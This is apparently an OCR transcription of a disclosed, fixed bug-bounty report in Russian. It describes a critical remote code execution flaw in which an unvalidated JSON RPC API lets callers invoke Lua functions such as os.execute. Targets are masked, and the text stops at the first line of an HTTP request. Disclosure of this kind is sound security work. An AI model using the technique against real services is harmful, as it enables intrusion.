
Report No.:
3265
Created:
October 13, 2023, 15:35
Disclosed:
March 28, 2025, 11:46
Status:
Fixed
Type:
Vulnerability
Severity:
Critical
Author:
cutoffurmind
Сервис https://
'{%mask_value%}
.
'{%mask_value%}
.org
уязвим RCE через модуль
https://github.com/
'{%mask_value%}
/
'{%mask_value%}
Этот модуль включает JSON RPC API через http,
однако вызываемый метод lua никак не
валидируется, так что становится возможным
выполнить например os.execute:
 POST /##### HTTP/1.1
